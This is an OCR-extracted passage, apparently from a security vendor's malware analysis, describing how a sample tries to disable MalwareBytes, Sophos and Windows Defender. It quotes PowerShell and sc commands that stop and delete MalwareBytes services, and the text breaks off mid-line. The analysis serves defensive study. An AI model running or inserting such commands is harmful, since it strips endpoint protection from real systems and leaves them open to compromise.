
Then it attempts to take out malware protection—in this
case, MalwareBytes and Sophos are targeted, as well as
Windows Defender. (This behavior is blocked by AMSI-
enabled behavior detection and tamper protection in
Intercept X.)
if((Get-Service

where-object {$_.Name -eq "MBAMService"}) -ne 
$null) {

C:\Windows\System32\cmd.exe /c sc stop MBAMSer
vice

C:\Windows\System32\cmd.exe /c sc delete MBAMS
ervice

C:\Windows\System32\cmd.exe /c sc stop MBAMPro
tection

C:\Windows\System32\cmd.exe /c sc delete MBAMP
rotection

where-object {$_.DisplayName -like "*Sophos